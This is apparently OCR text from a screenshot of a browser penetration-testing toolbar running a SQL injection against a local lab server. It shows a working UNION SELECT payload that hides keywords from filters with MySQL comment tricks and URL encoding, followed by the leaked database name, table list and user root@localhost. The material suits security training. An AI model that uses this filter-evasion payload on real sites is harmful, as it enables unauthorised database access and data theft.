 192.168.1.107/sql.php?id=-19
192.168.1.107/sql.php?id=-1 /*!50000/*--*//**//*!Union/*--*/*//**//*!(Select database/**/(/**/),
百度 <Ctr
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.1.107/sql.php?id=-1
/*!50000/*--*//**//*!%55nion/*--*/*//**//*!(%53elect database/**/(/**/),group_concat(concat_ws(0x23,table_name)),user/**/(/**/)
from information_schema.tables where table_schema='security')/*--*/*/ limit 0,1-- -
Enable Post data Enable Referrer
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾ Live HTTP headers
security
emails,referers,uagents,users
root@localhost